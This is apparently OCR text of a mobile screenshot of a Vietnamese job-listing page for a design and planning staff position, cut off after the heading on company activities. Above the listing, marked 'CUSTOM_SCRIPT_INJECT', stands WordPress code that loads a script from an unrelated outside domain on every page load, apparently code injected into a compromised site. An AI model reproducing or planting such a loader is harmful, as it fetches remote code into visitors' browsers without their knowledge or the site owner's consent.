
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KT091033] Nhân viên thiết kế và
lập kế hoạch – Tuyển ứng viên từ
Việt Nam
I. HOẠT ĐỘNG CỦA CÔNG TY
– Khảo sát, đo đạc nền mặt đất hoặc kiểm tra chất lượng